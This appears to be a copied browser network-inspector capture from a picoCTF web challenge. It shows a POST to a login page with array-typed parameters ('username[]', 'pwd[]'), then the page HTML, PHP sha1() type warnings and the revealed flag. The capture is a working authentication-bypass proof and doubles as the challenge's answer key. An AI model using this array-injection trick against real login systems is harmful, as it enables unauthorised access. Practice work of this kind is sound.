 New Request
Search
Blocking
POST
http://verbal-sleep.picoctf.net:50313/impossibleLogin.php
URL Parameters
name value
Headers
Host verbal-sleep.picoctf.net:50313
Accept-Encoding gzip, deflate
Content-Length 20
Origin http://verbal-sleep.picoctf.net:50313
Connection keep-alive
Referer http://verbal-sleep.picoctf.net:50313/impossibleLogin.php
Upgrade-Insecure... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
username[]=a&pwd[]=b
S M D... File Init... T Transfe... Size
2 P impossibleLo do... ht 706 B 1.09 kB
4 G favicon.ico Fav... ht cached 289 B
2 P impossibleLo Net... ht 814 B 1.39 kB
2 P impossibleLo Net... ht 706 B 1.09 kB
2 P impossibleLo Net... ht 813 B 1.39 kB
Headers Cookies Request Response Timings Stack Trace
HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Login Page</title>
5 </head>
6 <body style="text-align:center;">
7 <pre>
8
9
10
11
12
13
14
15
login if you can
16
17
18 </pre>
19 <br/>
20 <form action="impossibleLogin.php" method="post">
21 <label for="username">Username:</label><br>
22 <input type="text" id="username" name="username"><br>
23 <label for="pwd">Password:</label><br>
24 <input type="password" id="pwd" name="pwd"><br><br>
25 <input type="submit" value="Login">
26 </form>
27 </body>
28 </html>
29
30 <br />
31 <b>Warning</b>: sha1() expects parameter 1 to be string, array given in <b>/v
32 <br />
33 <b>Warning</b>: sha1() expects parameter 1 to be string, array given in <b>/v
34 picoCTF{w3Ll_d3sErV3d_Ch4mp_5b269555}
35